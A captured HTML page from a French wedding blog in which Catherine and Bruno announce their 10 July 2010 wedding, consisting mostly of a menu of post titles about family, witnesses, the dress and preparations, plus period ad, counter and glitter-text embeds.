

--- FILE ---
content_type: text/html
request_url: http://www.notre-blog.com/Kathyser/notre-histoire.asp
body_size: 33005
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Blog Mariage - Catherine et Bruno - Mariage le 10 juillet 2010</title>
<META http-equiv=Content-type content=text/html;charset=iso-8859-1>
<META name="description" content="Cr&eacute;ez votre blog de futurs mari&eacute;s, informez vos invit&eacute;s, fa&icirc;tes-les r&eacute;agir, utilisez votre livre d'or, et fa&icirc;tes profiter votre famille de l'avanc&eacute;e des pr&eacute;paratifs !">

<META http-equiv=imagetoolbar content=no>

<BASE HREF="http://www.notre-blog.com/Kathyser/" TITLE="Notre-Blog.com - Blog Mariage gratuit !">
<link rel="stylesheet" href="../default.css" type="text/css">



<script type="text/javascript" src="http://c.ad6media.fr/l.js"></script>
									
									
									
</head>

<body>


<center>
<a href="" class=textemil style="font-size: 30px;">
Le Blog de Catherine et Bruno</a>
<BR><BR>


<table width='600' cellpadding=5><tr><td bgcolor=#eeeeee class=textemil style="font-size: 10px;">
<center>
<img src=../images/jourjmoins.gif align=absmiddle>&nbsp;<span style="font-size:28px;"><B><I>J+5676</I></B></span><BR><BR>
<I>Coucou tout le monde, voila la date pour le grand saut est fixée.<br />
Le 10 Juillet 2010.<br />
Nous avons tout le temps pour préparer cette journée de rêve, entourer de notre famille respective et de nos meilleurs amis (e)<br />
<br />
<a href="http://frise.netenviesdemariage.com/" target="_blank"><img src="http://frise.netenviesdemariage.com/reglettes/bandeau_08062263767.png" border="0"></a><br />
<br />
<br><center><a href="http://www.bigoo.ws"><img src="http://media.bigoo.ws/content/loghi/logo1.gif" border="0"></a><body background="http://media.bigoo.ws/content/background/miscellaneous_2/miscellaneous_2_166.jpg"><br></center><br />
<br />
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/58/10193/2/1&ID=553360"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
<br />
<MARQUEE WIDTH='100%' BEHAVIOR='scroll' SCROLLAMOUNT='5' DIRECTION='left'><a href='http://www.bigoo.ws'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/c.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/a.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/t.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/h.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/e.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/r.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/i.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/n.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/e.gif'><img border='0' width='15' src='http://www.bigoo.ws/image/spacer.gif'></a><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/e.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/t.gif'><img border='0' width='15' src='http://www.bigoo.ws/image/spacer.gif'></a><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/b.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/r.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/u.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/n.gif'><img alt='www.bigoo.ws' border='0' src='http://media.bigoo.ws/letters/style14/o.gif'></a></MARQUEE><br><a href='http://www.bigoo.ws'><span style='text-decoration: none'>Glittery texts by bigoo.ws</span></a></font></p></I></center>
<BR>
</td></tr></table>
<BR>


<center>

<table width=760 cellpadding=10>



<tr>

<td width=175 valign=top>

<a href=notre-histoire.asp class=menu><img src=../images/histoire.gif align=absmiddle border=0>&nbsp;Notre Histoire</a><BR>
<a href=348184-Nostalgie----.aspx alt="" style="font-size: 10px;">Nostalgie !!!</a><BR><a href=252051-Photo-du-soir-de-notre-premi&egrave-re-rencontre-en-Novembre-2005-.aspx alt="" style="font-size: 10px;">Photo du soir de notre premi&egrave;re rencontre en Novembre 2005.</a><BR><a href=235356-Ma-bague-de-fian&ccedil-ailles-.aspx alt="" style="font-size: 10px;">Ma bague de fian&ccedil;ailles.</a><BR><a href=233203-Dr&ocirc-le-de-rencontre-.aspx alt="" style="font-size: 10px;">Dr&ocirc;le de rencontre.</a><BR><BR>
<a href=les-presentations.asp class=menu><img src=../images/quisommes.gif align=absmiddle border=0>&nbsp;Les Présentations</a><BR>
<a href=330489-La-famille-&agrave--Bruno---.aspx alt="" style="font-size: 10px;">La famille &agrave; Bruno !!</a><BR><a href=301349-Ma-famille---.aspx alt="" style="font-size: 10px;">Ma famille !!</a><BR><a href=301348-Le-&quot--Bon-G&eacute-nie-&quot-.aspx alt="" style="font-size: 10px;">Le &quot; Bon G&eacute;nie &quot;</a><BR><a href=301158-Mon-papa----.aspx alt="" style="font-size: 10px;">Mon papa !!!</a><BR><a href=301156-Ma-famille----.aspx alt="" style="font-size: 10px;">Ma famille !!!</a><BR><a href=297729-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=297724-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=295515-D-j-Patrick-----.aspx alt="" style="font-size: 10px;">D-j Patrick !!!!</a><BR><a href=290468-Le-chauffeur-de-la-mari&eacute-e-----.aspx alt="" style="font-size: 10px;">Le chauffeur de la mari&eacute;e !!!!</a><BR><a href=282908-El&eacute-na----.aspx alt="" style="font-size: 10px;">El&eacute;na !!!</a><BR><a href=269749-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269747-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269746-Photos--d-El&eacute-na.aspx alt="" style="font-size: 10px;">Photos  d'El&eacute;na</a><BR><a href=269745-El&eacute-na-----photos-.aspx alt="" style="font-size: 10px;">El&eacute;na !!! photos.</a><BR><a href=269557-Que-du-Bonheur-----F&eacute-licitations-aux-heureux-parents-.aspx alt="" style="font-size: 10px;">Que du Bonheur !!! F&eacute;licitations aux heureux parents.</a><BR><a href=265468-Mon-fils-S&eacute-bastien-.aspx alt="" style="font-size: 10px;">Mon fils S&eacute;bastien.</a><BR><a href=257312-Ma-maman-.aspx alt="" style="font-size: 10px;">Ma maman.</a><BR><a href=257307-Ma-soeur-Marie-Jeanne-.aspx alt="" style="font-size: 10px;">Ma soeur Marie-Jeanne.</a><BR><a href=252050-Le-scoop-du-jour----Laurence-ma-demoiselle-d-honneur---.aspx alt="" style="font-size: 10px;">Le scoop du jour !!!Laurence ma demoiselle d'honneur . </a><BR><a href=249495-Mon-papa-et-mes-tantes-.aspx alt="" style="font-size: 10px;">Mon papa et mes tantes.</a><BR><a href=246354-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246352-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246351-Le-t&eacute-moin-de-Bruno-.aspx alt="" style="font-size: 10px;">Le t&eacute;moin de Bruno.</a><BR><a href=246349-La-famille-de-Bruno-.aspx alt="" style="font-size: 10px;">La famille de Bruno.</a><BR><a href=245385-Mes-t&eacute-moins-pour-la-c&eacute-r&eacute-monie-religieuse------.aspx alt="" style="font-size: 10px;">Mes t&eacute;moins pour la c&eacute;r&eacute;monie religieuse ?????</a><BR><a href=245383-Deuxi&egrave-me-t&eacute-mouine-----Sophie--Ma-fille-d-adoption-de-coeur-.aspx alt="" style="font-size: 10px;">Deuxi&egrave;me t&eacute;mouine !!! Sophie. Ma fille d'adoption de coeur.</a><BR><a href=245379-Premi&egrave-re-t&eacute-mouine-----Fran&ccedil-oise--Bien-plus-qu-une-amie--.aspx alt="" style="font-size: 10px;">Premi&egrave;re t&eacute;mouine !!! Fran&ccedil;oise (Bien plus qu'une amie).</a><BR><a href=245378-Pr&eacute-sentation-de-mes-t&eacute-moins-.aspx alt="" style="font-size: 10px;">Pr&eacute;sentation de mes t&eacute;moins.</a><BR><a href=243122-Re-moi------.aspx alt="" style="font-size: 10px;">Re moi !!!!!</a><BR><a href=243117-Lui----.aspx alt="" style="font-size: 10px;">Lui !!!</a><BR><a href=242751-Mon-fils-Dylan-.aspx alt="" style="font-size: 10px;">Mon fils Dylan.</a><BR><a href=241987-Eliane-et-Dylan.aspx alt="" style="font-size: 10px;">Eliane et Dylan</a><BR><a href=241041-Bruno-et-sa-grand-m&egrave-re-en-2007.aspx alt="" style="font-size: 10px;">Bruno et sa grand-m&egrave;re en 2007</a><BR><a href=240917-Mon-Papa----.aspx alt="" style="font-size: 10px;">Mon Papa !!!</a><BR><a href=234600-Laurent-et-Oph&eacute-lie.aspx alt="" style="font-size: 10px;">Laurent et Oph&eacute;lie</a><BR><a href=233770-Mes-enfants-.aspx alt="" style="font-size: 10px;">Mes enfants:</a><BR><a href=233489-Moi-.aspx alt="" style="font-size: 10px;">Moi </a><BR><a href=233481-Mon-homme-&agrave--ce-jour.aspx alt="" style="font-size: 10px;">Mon homme &agrave; ce jour</a><BR><a href=233478-Ma-famille.aspx alt="" style="font-size: 10px;">Ma famille</a><BR><BR>
<a href=les-preparatifs.asp class=menu><img src=../images/prepa.gif align=absmiddle border=0>&nbsp;Les Préparatifs</a><BR>
<a href=333452-Costume-de-monsieur---.aspx alt="" style="font-size: 10px;">Costume de monsieur !!</a><BR><a href=333451-Plan-de-table-----.aspx alt="" style="font-size: 10px;">Plan de table !!!!</a><BR><a href=333409-Atelier-&eacute-criture----.aspx alt="" style="font-size: 10px;">Atelier &eacute;criture !!!</a><BR><a href=333326-Am&eacute-lie-----.aspx alt="" style="font-size: 10px;">Am&eacute;lie !!!!</a><BR><a href=333208-Le-traiteur-----.aspx alt="" style="font-size: 10px;">Le traiteur !!!!</a><BR><a href=333183-Ma-parrure-de-bijoux----.aspx alt="" style="font-size: 10px;">Ma parrure de bijoux !!!</a><BR><a href=333169-Elle-est-&agrave--la-maison----.aspx alt="" style="font-size: 10px;">Elle est &agrave; la maison !!!</a><BR><a href=333131-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333117-Nos-t&eacute-moins------.aspx alt="" style="font-size: 10px;">Nos t&eacute;moins !!!!!</a><BR><a href=332955-J---24------.aspx alt="" style="font-size: 10px;">J - 24 !!!!!</a><BR><a href=332897-The-robe-acte-2----.aspx alt="" style="font-size: 10px;">The robe acte 2 !!!</a><BR><a href=332854-Dylan----.aspx alt="" style="font-size: 10px;">Dylan !!!</a><BR><a href=332848-J-1-mois-avant-votre-mariage.aspx alt="" style="font-size: 10px;">J-1 mois avant votre mariage</a><BR><a href=332696-Essai-coiffure-et-maquillage----.aspx alt="" style="font-size: 10px;">Essai coiffure et maquillage !!!</a><BR><a href=332672-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=332555-The-robe-----------------------------------.aspx alt="" style="font-size: 10px;">The robe !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!</a><BR><a href=332518-Chapelle-de-Vatimesnil----.aspx alt="" style="font-size: 10px;">Chapelle de Vatimesnil !!!</a><BR><a href=332287-Des-nouvelles-de-ma-robe---.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!</a><BR><a href=332285-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=332023-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=331714-Retour-de-l-Orangerie----.aspx alt="" style="font-size: 10px;">Retour de l'Orangerie !!!</a><BR><a href=331686-Domaine-de-Lorleau-----G&icirc-tes-----.aspx alt="" style="font-size: 10px;">Domaine de Lorleau !!! G&icirc;tes !!!!</a><BR><a href=331684-Derni&egrave-re-visite-de-la-salle----.aspx alt="" style="font-size: 10px;">Derni&egrave;re visite de la salle !!!</a><BR><a href=330757-R&eacute-capitulatif-&agrave--65-jours-.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 65 jours.</a><BR><a href=330330-Mes-chaussures---.aspx alt="" style="font-size: 10px;">Mes chaussures !!</a><BR><a href=330328-Le-DVD----.aspx alt="" style="font-size: 10px;">Le DVD !!!</a><BR><a href=329631-La-b&eacute-n&eacute-diction----.aspx alt="" style="font-size: 10px;">La b&eacute;n&eacute;diction !!!</a><BR><a href=329630-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329553-Les--invit&eacute-s----.aspx alt="" style="font-size: 10px;">Les  invit&eacute;s !!!</a><BR><a href=329503-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329434-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329433-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329358-Mise-en-forme-du-plan-de-table----.aspx alt="" style="font-size: 10px;">Mise en forme du plan de table !!!</a><BR><a href=329082-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=328994-Ambiance--musique-etc---.aspx alt="" style="font-size: 10px;">Ambiance, musique etc...</a><BR><a href=328738-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=328736-R&eacute-ponses-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses !!!!</a><BR><a href=328728-Babby-sitter----.aspx alt="" style="font-size: 10px;">Babby sitter !!!</a><BR><a href=328727-Pour-les-gens-restant-au-dortoir----.aspx alt="" style="font-size: 10px;">Pour les gens restant au dortoir !!!</a><BR><a href=328726-Message-pour-les-gens-dormant-sur-place-au-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Message pour les gens dormant sur place au g&icirc;tes.</a><BR><a href=328724-Les-lectrices-pour-la-b&eacute-n&eacute-diction-.aspx alt="" style="font-size: 10px;">Les lectrices pour la b&eacute;n&eacute;diction.</a><BR><a href=328536-RDV-coiffeur-et-esth&eacute-tique----.aspx alt="" style="font-size: 10px;">RDV coiffeur et esth&eacute;tique !!!</a><BR><a href=328406-Encore-des-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Encore des r&eacute;ponses !!!</a><BR><a href=328025-Les-mod&egrave-les-de-coiffures.aspx alt="" style="font-size: 10px;">Les mod&egrave;les de coiffures</a><BR><a href=328024-Coiffure-maquillage----.aspx alt="" style="font-size: 10px;">Coiffure maquillage !!!</a><BR><a href=327637-Les-photos----.aspx alt="" style="font-size: 10px;">Les photos !!!</a><BR><a href=327636-Un-apper&ccedil-u-des-livrets-de-messe----.aspx alt="" style="font-size: 10px;">Un apper&ccedil;u des livrets de messe !!!</a><BR><a href=327353-R&eacute-capitulatif-&agrave--4-mois------------.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 4 mois !!!!!!!!!!!</a><BR><a href=327260-Journ&eacute-e-de-pr&eacute-paration----.aspx alt="" style="font-size: 10px;">Journ&eacute;e de pr&eacute;paration !!!</a><BR><a href=327218-Pluie-de-Lavande---.aspx alt="" style="font-size: 10px;">Pluie de Lavande !!</a><BR><a href=327217-Nos-alliances----.aspx alt="" style="font-size: 10px;">Nos alliances !!!</a><BR><a href=327029-Les-premi&egrave-res-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Les premi&egrave;res r&eacute;ponses !!!</a><BR><a href=327028-Ont-continuent----.aspx alt="" style="font-size: 10px;">Ont continuent !!!</a><BR><a href=326945-Le-costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Le costume de Monsieur !!!</a><BR><a href=326783-Costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Costume de Monsieur !!!</a><BR><a href=326780-Contrat-de-mariage----.aspx alt="" style="font-size: 10px;">Contrat de mariage !!!</a><BR><a href=326216-Le-costume-de-monsieur----.aspx alt="" style="font-size: 10px;">Le costume de monsieur !!!</a><BR><a href=326213-Petite-demoiselle-d-honneur----.aspx alt="" style="font-size: 10px;">Petite demoiselle d'honneur !!!</a><BR><a href=325864-G&icirc-tes--fin---------------.aspx alt="" style="font-size: 10px;">G&icirc;tes (fin) !!!!!!!!!!!!!</a><BR><a href=325179-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325178-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325176-Rendez-vous-pour-les-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Rendez-vous pour les g&icirc;tes.</a><BR><a href=324326-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=321882-Robe-pour-les-grandes-demoiselles----.aspx alt="" style="font-size: 10px;">Robe pour les grandes demoiselles !!!</a><BR><a href=321880-Robes-pour-les-petites-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Robes pour les petites demoiselles d'honneur !!!</a><BR><a href=321330-Heure-de-la-c&eacute-r&eacute-monie-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Heure de la c&eacute;r&eacute;monie &agrave; la chapelle !!!</a><BR><a href=320064-Le-choc----.aspx alt="" style="font-size: 10px;">Le choc !!!</a><BR><a href=319067-Avancement-des-pr&eacute-paratifs-&agrave--10-mois-et-6-jours-.aspx alt="" style="font-size: 10px;">Avancement des pr&eacute;paratifs &agrave; 10 mois et 6 jours.</a><BR><a href=319054-R&eacute-servation-des-g&icirc-tes-.aspx alt="" style="font-size: 10px;">R&eacute;servation des g&icirc;tes.</a><BR><a href=318265-Les-Alliances-----.aspx alt="" style="font-size: 10px;">Les Alliances !!!!</a><BR><a href=316004-Petit-doute----.aspx alt="" style="font-size: 10px;">Petit doute !!!</a><BR><a href=313044-Figurines----.aspx alt="" style="font-size: 10px;">Figurines !!!</a><BR><a href=313043-Les-Noeuds-voitures----.aspx alt="" style="font-size: 10px;">Les Noeuds voitures !!!</a><BR><a href=313042-Noeuds-suite-et-fin-----.aspx alt="" style="font-size: 10px;">Noeuds suite et fin !!!!</a><BR><a href=312915-L-entr&eacute-e-et-la-sortie-de-l-Eglise----.aspx alt="" style="font-size: 10px;">L'entr&eacute;e et la sortie de l'Eglise !!!</a><BR><a href=312914-Le-choix-des-t&eacute-moins-est-important----.aspx alt="" style="font-size: 10px;">Le choix des t&eacute;moins est important !!!</a><BR><a href=312913-Le-mariage-civil----.aspx alt="" style="font-size: 10px;">Le mariage civil !!!</a><BR><a href=309385-Photophores------.aspx alt="" style="font-size: 10px;">Photophores !!!!!</a><BR><a href=309371-Noms-des-tables-ok-.aspx alt="" style="font-size: 10px;">Noms des tables ok.</a><BR><a href=308559-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=308397-R&eacute-ponses-de-mes-&quot-t&eacute-mouines&quot-.aspx alt="" style="font-size: 10px;">R&eacute;ponses de mes &quot;t&eacute;mouines&quot;</a><BR><a href=301913-G&icirc-tes----.aspx alt="" style="font-size: 10px;">G&icirc;tes !!!</a><BR><a href=299743-Petit-r&eacute-capitulatif-&agrave--63-semaines-et-5-jours----.aspx alt="" style="font-size: 10px;">Petit r&eacute;capitulatif &agrave; 63 semaines et 5 jours !!!</a><BR><a href=297734-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=296999-Les-t&eacute-moins-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Les t&eacute;moins &agrave; la chapelle !!!</a><BR><a href=296998-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=296042-Une-id&eacute-e----.aspx alt="" style="font-size: 10px;">Une id&eacute;e !!!</a><BR><a href=295736-Noeuds-pour-les-voitures----.aspx alt="" style="font-size: 10px;">Noeuds pour les voitures !!!</a><BR><a href=295519-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=295513--faire---part---nouvelles-----.aspx alt="" style="font-size: 10px;"> faire - part ( nouvelles) !!!</a><BR><a href=295371-Couture-----robe----.aspx alt="" style="font-size: 10px;">Couture !!! robe ???</a><BR><a href=294737-La-mairie-.aspx alt="" style="font-size: 10px;">La mairie.</a><BR><a href=292689-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292688-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292687-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292684-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292683-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292682-Rendez-vous-couture-----Robe----.aspx alt="" style="font-size: 10px;">Rendez-vous couture !!! Robe !!!</a><BR><a href=290432-La-voiture-balai----.aspx alt="" style="font-size: 10px;">La voiture balai !!!</a><BR><a href=290430-Liste-des-invit&eacute-s----.aspx alt="" style="font-size: 10px;">Liste des invit&eacute;s !!!</a><BR><a href=288697------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288029-Un-bon-dimanche----.aspx alt="" style="font-size: 10px;">Un bon dimanche !!!</a><BR><a href=286459-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=282803--Achats-de-2009-.aspx alt="" style="font-size: 10px;"> Achats de 2009.</a><BR><a href=279566-Un-joli-texte-.aspx alt="" style="font-size: 10px;">Un joli texte.</a><BR><a href=278593-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278591-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278589-Les-gants-----.aspx alt="" style="font-size: 10px;">Les gants ????</a><BR><a href=277064-Rendez-vous-couture-.aspx alt="" style="font-size: 10px;">Rendez-vous couture.</a><BR><a href=276571-La-coiffure----.aspx alt="" style="font-size: 10px;">La coiffure !!!</a><BR><a href=275954-Vins-le-choix-est-fait----.aspx alt="" style="font-size: 10px;">Vins le choix est fait !!!</a><BR><a href=273653-Paroisse-&quot--Le-plateau-d-Etr&eacute-pagny-&quot-.aspx alt="" style="font-size: 10px;">Paroisse &quot; Le plateau d'Etr&eacute;pagny &quot;</a><BR><a href=267652-Les-faire---part----.aspx alt="" style="font-size: 10px;">Les faire - part !!!</a><BR><a href=265983-La-chapelle-.aspx alt="" style="font-size: 10px;">La chapelle.</a><BR><a href=265981-La-r&eacute-ception-.aspx alt="" style="font-size: 10px;">La r&eacute;ception.</a><BR><a href=265965-Vin-d-honneur----.aspx alt="" style="font-size: 10px;">Vin d'honneur !!!</a><BR><a href=265963-Chevalet-et-toile----.aspx alt="" style="font-size: 10px;">Chevalet et toile !!!</a><BR><a href=265470-Tissus-ok-.aspx alt="" style="font-size: 10px;">Tissus ok.</a><BR><a href=264621-Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Le salon du mariage !!</a><BR><a href=263372-Recherche---.aspx alt="" style="font-size: 10px;">Recherche!!!</a><BR><a href=263361-Le-chevalet---.aspx alt="" style="font-size: 10px;">Le chevalet !!</a><BR><a href=262154-Cravate----.aspx alt="" style="font-size: 10px;">Cravate !!!</a><BR><a href=262000-Suite----.aspx alt="" style="font-size: 10px;">Suite !!!</a><BR><a href=261998-Boutonni&egrave-res----encore-----------.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res !! encore !!!!!!!!!!</a><BR><a href=261385-Derni&egrave-re-trouvaille----.aspx alt="" style="font-size: 10px;">Derni&egrave;re trouvaille !!!</a><BR><a href=259974-Achats-.aspx alt="" style="font-size: 10px;">Achats.</a><BR><a href=259973-La-jarreti&egrave-re----.aspx alt="" style="font-size: 10px;">La jarreti&egrave;re !!!</a><BR><a href=259971-Le-coussins-d-alliances---.aspx alt="" style="font-size: 10px;">Le coussins d'alliances !!</a><BR><a href=259537-Visite-avec-le-D-j-de-la-salle---.aspx alt="" style="font-size: 10px;">Visite avec le D-j de la salle !!</a><BR><a href=256553-Boutonni&egrave-res-ok-.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res ok.</a><BR><a href=256086-Choix-ok--.aspx alt="" style="font-size: 10px;">Choix ok .</a><BR><a href=255659-Lavande----.aspx alt="" style="font-size: 10px;">Lavande !!!</a><BR><a href=255658-D-J-pour-le-10-07-2010-OK-OK-OK---------.aspx alt="" style="font-size: 10px;">D-J pour le 10.07.2010 OK OK OK !!!!!!!!</a><BR><a href=254388-Petite-mise-au-point-c&ocirc-t&eacute--pr&eacute-paratifs-.aspx alt="" style="font-size: 10px;">Petite mise au point c&ocirc;t&eacute; pr&eacute;paratifs.</a><BR><a href=248857-Chapeau------.aspx alt="" style="font-size: 10px;">Chapeau !!!!!</a><BR><a href=248711-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248709-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248707-La-robe-----.aspx alt="" style="font-size: 10px;">La robe !!!!</a><BR><a href=243009-Chambres-d-h&ocirc-tes--g&icirc-tes--et-dortoir----------.aspx alt="" style="font-size: 10px;">Chambres d'h&ocirc;tes, g&icirc;tes, et dortoir .....!!!!</a><BR><a href=241946-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=238414-Le-th&egrave-me-.aspx alt="" style="font-size: 10px;">Le th&egrave;me.</a><BR><a href=238411-Traiteur----.aspx alt="" style="font-size: 10px;">Traiteur !!!</a><BR><a href=236843-La-d&eacute-coration-des-tables-.aspx alt="" style="font-size: 10px;">La d&eacute;coration des tables.</a><BR><a href=233752-La-salle-.aspx alt="" style="font-size: 10px;">La salle.</a><BR><BR>
<a href=liste-de-mariage.asp class=menu><img src=../images/cadeaux.gif align=absmiddle border=0>&nbsp;Liste de Mariage</a><BR>
<a href=259957-Pas-de-liste----.aspx alt="" style="font-size: 10px;">Pas de liste !!!</a><BR><BR>
<a href=le-jour-j.asp class=menu><img src=../images/jourj.gif align=absmiddle border=0>&nbsp;Le jour J</a><BR>
